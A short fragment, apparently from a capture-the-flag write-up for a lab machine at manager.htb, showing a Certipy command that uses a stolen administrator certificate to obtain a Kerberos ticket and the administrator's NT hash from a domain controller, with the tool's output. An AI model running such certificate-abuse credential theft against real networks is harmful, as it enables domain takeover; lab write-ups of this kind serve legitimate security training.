 ~
certipy auth -pfx administrator.pfx  -dc-ip 10.10.11.236
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:ae5064c2f6231
~